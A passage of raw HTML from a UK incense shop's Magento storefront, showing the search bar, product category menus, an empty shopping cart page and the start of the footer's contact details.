                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.wonderincense.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="3">HOLDERS</option>
                                    <option value="4">- ALUMINIUM</option>
                                    <option value="5">AROMATHERAPY</option>
                                    <option value="6">- DREAM SPIRIT</option>
                                    <option value="18">- MIST & SMUDGE SPRAYS</option>
                                    <option value="68">- OIL BURNERS</option>
                                    <option value="11">- ESSENTIAL OILS</option>
                                    <option value="7">- FRAGRANT OILS</option>
                                    <option value="13">INCENSE</option>
                                    <option value="15">- NEW MOON AROMAS</option>
                                    <option value="37">- SATYA</option>
                                    <option value="14">- AROMAFUME</option>
                                    <option value="20">- BANJARA</option>
                                    <option value="38">- GOLOKA</option>
                                    <option value="24">- GREEN TREE</option>
                                    <option value="45">- HARI DARSHAN</option>
                                    <option value="28">- NANDITA</option>
                                    <option value="41">- SHREE</option>
                                    <option value="30">- SPIRITUAL</option>
                                    <option value="32">- TRIBAL SOUL</option>
                                    <option value="29">- TULASI</option>
                                    <option value="39">- VIJAYSHREE</option>
                                    <option value="48">- ALAUKIK</option>
                                    <option value="65">- SATYA INCENSE HEXA</option>
                                    <option value="46">- GR HEXA</option>
                                    <option value="42">- SAC HEXA</option>
                                    <option value="67">- STAMFORD</option>
                                    <option value="27">- PADMINI HEXA</option>
                                    <option value="25">- HEM</option>
                                    <option value="66">- NATURAL CHOICE</option>
                                    <option value="21">CONES/DHOOP/RESIN</option>
                                    <option value="22">- HEM</option>
                                    <option value="26">- GRANULES</option>
                                    <option value="31">- GOLOKA</option>
                                    <option value="34">- TRIBAL SOUL</option>
                                    <option value="36">- HARI DARSHAN</option>
                                    <option value="40">- VIJAYSHREE</option>
                                    <option value="43">NEW  AGE</option>
                                    <option value="51">SAGRADA MADRE</option>
                                    <option value="55">- 5 ELEMENTS</option>
                                    <option value="63">- 7 CHAKRAS</option>
                                    <option value="56">- BOTANICAL</option>
                                    <option value="62">- GROW LINE</option>
                                    <option value="61">- CLEAN ENERGY</option>
                                    <option value="59">- HERBS & RESINS</option>
                                    <option value="53">- NATURAL</option>
                                    <option value="52">- PALO SANTO</option>
                                    <option value="60">- PATAGONIA</option>
                                    <option value="64">- SMUDGE BOMBS</option>
                                    <option value="54">- YAGRA</option>
                                    <option value="58">- HERBS & FLOWERS</option>
                                    <option value="57">SALE</option>
                            </select>
        </div>
        <script src="https://www.wonderincense.co.uk/media/mageplaza/search/default_0.js?v=160"></script>
            <script src="https://www.wonderincense.co.uk/media/mageplaza/search/default_0_addition.js?v=160"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.wonderincense.co.uk/",
                "baseImageUrl": "https://www.wonderincense.co.uk/media/catalog/product/",
                "priceFormat": {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div class="custom-html ml-5 mr-4 d-none d-lg-block">
  <div class="porto-sicon-box text-left style_1 default-icon m-0">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-sicon-img" style="display: inline-block; font-size: 30px;">
          <img class="img-icon d-block" alt="" src="https://www.wonderincense.co.uk/media/wysiwyg/smartwave/porto/homepage/04/shop4_header_phone.png" width="30"  />
        </div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h3 class="porto-sicon-title" style="font-weight:600;font-size:11px;line-height:11px;color:#777;">CALL US NOW</h3>
      <p style="font-weight:700;font-size:18px;line-height:18px;color:#222529;">+44 19 08 56 76 44</p>
    </div>
  </div>
</div>
<style>
.page-header .porto-sicon-box .porto-sicon-img {
    margin-right: 8px;
}
</style></div>          <a href="https://www.wonderincense.co.uk/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.wonderincense.co.uk/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.wonderincense.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.wonderincense.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.wonderincense.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.wonderincense.co.uk\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.wonderincense.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.wonderincense.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.wonderincense.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.wonderincense.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cud29uZGVyaW5jZW5zZS5jby51ay9jaGVja291dC9jYXJ0L2luZGV4Lw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.wonderincense.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1769359361}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.wonderincense.co.uk/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.wonderincense.co.uk/aromatherapy.html" class="level-top" title="AROMATHERAPY"><span>AROMATHERAPY</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/aromatherapy/dream-spirit.html" title="DREAM SPIRIT"><span>DREAM SPIRIT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/aromatherapy/mist-smudge-sprays.html" title="MIST & SMUDGE SPRAYS"><span>MIST & SMUDGE SPRAYS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/aromatherapy/oil-burners.html" title="OIL BURNERS"><span>OIL BURNERS</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.wonderincense.co.uk/aromatherapy/essential-oils.html" title="ESSENTIAL OILS"><span>ESSENTIAL OILS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.wonderincense.co.uk/aromatherapy/essential-oils/goloka.html" title="GOLOKA"><span>GOLOKA</span></a></li><li class="ui-menu-item level2 "><a href="https://www.wonderincense.co.uk/aromatherapy/essential-oils/aromafume.html" title="AROMAFUME"><span>AROMAFUME</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.wonderincense.co.uk/aromatherapy/fragrant-oils.html" title="FRAGRANT OILS"><span>FRAGRANT OILS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.wonderincense.co.uk/aromatherapy/fragrant-oils/new-moon.html" title="NEW MOON"><span>NEW MOON</span></a></li><li class="ui-menu-item level2 "><a href="https://www.wonderincense.co.uk/aromatherapy/fragrant-oils/goloka.html" title="GOLOKA"><span>GOLOKA</span></a></li><li class="ui-menu-item level2 "><a href="https://www.wonderincense.co.uk/aromatherapy/fragrant-oils/sac.html" title="SAC"><span>SAC</span></a></li><li class="ui-menu-item level2 "><a href="https://www.wonderincense.co.uk/aromatherapy/fragrant-oils/aromafume.html" title="AROMAFUME"><span>AROMAFUME</span></a></li><li class="ui-menu-item level2 "><a href="https://www.wonderincense.co.uk/aromatherapy/fragrant-oils/tribal-soul.html" title="TRIBAL SOUL"><span>TRIBAL SOUL</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.wonderincense.co.uk/incense.html" class="level-top" title="INCENSE"><span>INCENSE</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/new-moon-aromas.html" title="NEW MOON AROMAS"><span>NEW MOON AROMAS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/satya.html" title="SATYA"><span>SATYA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/aromafume.html" title="AROMAFUME"><span>AROMAFUME</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/goloka.html" title="GOLOKA"><span>GOLOKA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/banjara.html" title="BANJARA"><span>BANJARA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/green-tree.html" title="GREEN TREE"><span>GREEN TREE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/hari-darshan.html" title="HARI DARSHAN"><span>HARI DARSHAN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/nandita.html" title="NANDITA"><span>NANDITA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/shree.html" title="SHREE"><span>SHREE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/spiritual.html" title="SPIRITUAL"><span>SPIRITUAL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/tribal-soul.html" title="TRIBAL SOUL"><span>TRIBAL SOUL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/tulasi.html" title="TULASI"><span>TULASI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/vijayshree.html" title="VIJAYSHREE"><span>VIJAYSHREE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/alaukik.html" title="ALAUKIK"><span>ALAUKIK</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/satya-hexa.html" title="SATYA INCENSE HEXA"><span>SATYA INCENSE HEXA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/gr.html" title="GR HEXA"><span>GR HEXA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/sac.html" title="SAC HEXA"><span>SAC HEXA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/stamford.html" title="STAMFORD"><span>STAMFORD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/incense/padmini.html" title="PADMINI HEXA"><span>PADMINI HEXA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/hem.html" title="HEM"><span>HEM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/incense/natural-choice.html" title="NATURAL CHOICE"><span>NATURAL CHOICE</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.wonderincense.co.uk/sagrada-madre.html" class="level-top" title="SAGRADA MADRE"><span>SAGRADA MADRE</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/sagrada-madre/5-elements.html" title="5 ELEMENTS"><span>5 ELEMENTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/sagrada-madre/7-chakras.html" title="7 CHAKRAS"><span>7 CHAKRAS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/sagrada-madre/botanical.html" title="BOTANICAL"><span>BOTANICAL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/sagrada-madre/grow-line.html" title="GROW LINE"><span>GROW LINE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/sagrada-madre/clean-energy.html" title="CLEAN ENERGY"><span>CLEAN ENERGY</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/sagrada-madre/herbs-resins.html" title="HERBS & RESINS"><span>HERBS & RESINS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/sagrada-madre/natural.html" title="NATURAL"><span>NATURAL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/sagrada-madre/palo-santo.html" title="PALO SANTO"><span>PALO SANTO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/sagrada-madre/patagonia.html" title="PATAGONIA"><span>PATAGONIA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/sagrada-madre/smudge-bombs.html" title="SMUDGE BOMBS"><span>SMUDGE BOMBS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/sagrada-madre/yagra.html" title="YAGRA"><span>YAGRA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/sagrada-madre/herbs-flowers.html" title="HERBS & FLOWERS"><span>HERBS & FLOWERS</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.wonderincense.co.uk/cones-dhoop-resin.html" class="level-top" title="CONES/DHOOP/RESIN"><span>CONES/DHOOP/RESIN</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/cones-dhoop-resin/hem.html" title="HEM"><span>HEM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/cones-dhoop-resin/granules.html" title="GRANULES"><span>GRANULES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/cones-dhoop-resin/goloka.html" title="GOLOKA"><span>GOLOKA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/cones-dhoop-resin/tribal-soul.html" title="TRIBAL SOUL"><span>TRIBAL SOUL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/cones-dhoop-resin/hari-darshan.html" title="HARI DARSHAN"><span>HARI DARSHAN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/cones-dhoop-resin/vijayshree.html" title="VIJAYSHREE"><span>VIJAYSHREE</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.wonderincense.co.uk/holders.html" class="level-top" title="HOLDERS"><span>HOLDERS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.wonderincense.co.uk/holders/aluminium.html" title="ALUMINIUM"><span>ALUMINIUM</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.wonderincense.co.uk/new-age.html" class="level-top" title="NEW  AGE"><span>NEW  AGE</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.wonderincense.co.uk/sale.html" class="level-top" title="SALE"><span>SALE</span></a></li>
    <li class="ui-menu-item level0">
        <a href="#" class="level-top"><span>Features</span></a>
    </li>
<li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.wonderincense.co.uk/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.wonderincense.co.uk/blog/category/incense.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>INCENSE</span></a></li>                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.wonderincense.co.uk/blog/category/essential-oil.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>ESSENTIAL OIL</span></a></li>                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu(); 
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Shopping Cart</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="UWsgk46xHVKQf8RE" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.wonderincense.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.wonderincense.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.wonderincense.co.uk\/","customerLoginUrl":"https:\/\/www.wonderincense.co.uk\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.wonderincense.co.uk\u002Fstatic\u002Fversion1768810740\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.wonderincense.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.wonderincense.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.wonderincense.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.wonderincense.co.uk\/page_cache\/block\/render\/","handles":["default","checkout_cart_index"],"originalRequest":{"route":"checkout","controller":"cart","action":"index","uri":"\/checkout\/cart\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.wonderincense.co.uk/mailchimp/campaign/check/"}}'>
</div>
<div class="cart-empty text-center">
    <i class="cart-empty porto-icon-bag-2"></i>
        <p class="px-3 py-2 cart-empty">You have no items in your shopping cart.</p>
    <p class="return-to-shop">
      <a class="action btn-go-shop" href="https://www.wonderincense.co.uk/">
        Continue Shopping      </a>
    </p>
    </div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Checkout/js/empty-cart": {}
    }
}
</script>
</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Get in touch</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div class="widget contact-info">
  <h3 class="widget-title">CONTACT INFO</h3>
  <div class="contact-info contact-info-block">
    <ul class="contact-details">
      <li><i class="far fa-dot-circle"></i> <strong>ADDRESS:</strong> <span>WONDER INCENSE LTD<br />77 Garamonde Drive<br />Wymbush<br />Milton Keynes<br />MK8 8DD</span></li>
      <li><i class="fab fa-whatsapp"></i> <strong>PHONE:</strong> <span>+44 19 08 56 76 44</span></li>
      <li>
        <i class="far fa-envelope"></i> <strong>EMAIL:</strong> <span><a href="/cdn-cgi/l/email-protection#244d4a424b64534b4a4041564d4a47414a57410a474b0a514f"><span class="__cf_email__" data-cfemail="51383f373e11263e3f353423383f32343f22347f323e7f243a">[email&#160;protected]</span></a></span>
      </li>
      <li><i class="far fa-clock"></i> <strong>OPENING HOURS:</strong> <span>Mon - Fri / 8:00 AM - 6:00 PM</span></li>
    </ul>
  </div>
</div>
<div class="widget follow-us">
  <div class="share-links">
    <a href="https://www.facebook.com/Wonder-Incense-Ltd-336757053025664/" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
